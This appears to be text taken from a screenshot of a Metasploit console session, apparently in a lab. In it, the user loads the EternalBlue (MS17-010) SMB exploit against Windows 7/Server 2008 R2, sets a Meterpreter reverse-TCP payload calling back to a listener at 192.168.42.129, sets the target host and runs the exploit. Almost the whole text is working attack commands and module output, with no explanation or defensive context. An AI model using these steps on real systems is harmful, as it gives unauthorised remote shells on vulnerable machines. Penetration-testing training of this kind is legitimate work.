 msf5 exploit(windows/local/bypassuac_eventvwr) > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf5 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<
path>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.42.129 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Firefox ESR
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf5 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.42.128
rhosts => 192.168.42.128
msf5 exploit(windows/smb/ms17_010_eternalblue) > run